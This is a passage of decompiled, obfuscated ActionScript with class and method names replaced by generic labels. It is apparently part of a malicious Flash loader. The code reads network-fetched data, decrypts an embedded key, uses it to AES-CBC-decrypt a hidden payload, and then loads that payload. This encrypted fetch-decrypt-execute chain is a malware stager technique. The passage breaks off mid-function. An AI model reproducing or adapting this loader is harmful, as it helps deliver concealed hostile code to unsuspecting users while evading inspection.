 var encPayload:ByteArray = null;
var aesKey:ByteArray = null;
var iv:ByteArray = null;
var payload:ByteArray = null;
var aes:class_11 = null;
var padding:class_8 = null;
var cbc:class_5 = null;
var e:Event = param1;
var loader:URLLoader = URLLoader(e.target);
errorLevel = "0";
try
{
info = loader.data;
info.endian = Endian.LITTLE_ENDIAN;
keyEncLength = info.readUnsignedInt();
keyEnc = new ByteArray();
encPayload = new ByteArray();
info.readBytes(keyEnc,0,keyEncLength);
info.readBytes(encPayload,0);
errorLevel = "1";
aesKey = new ByteArray();
this.var_54.method_7(keyEnc,aesKey,keyEnc.length);
this.var_54 = null;
errorLevel = "2";
iv = new ByteArray();
payload = new ByteArray();
encPayload.position = 0;
encPayload.readBytes(iv,0,16);
encPayload.readBytes(payload,0);
errorLevel = "3";
aesKey.position = 0;
aes = new class_11(aesKey);
padding = new class_8(16);
cbc = new class_5(aes,padding);
cbc.method_16 = iv;
cbc.method_7(payload);
payload.position = 0;
this.var_28 = payload;
this.load();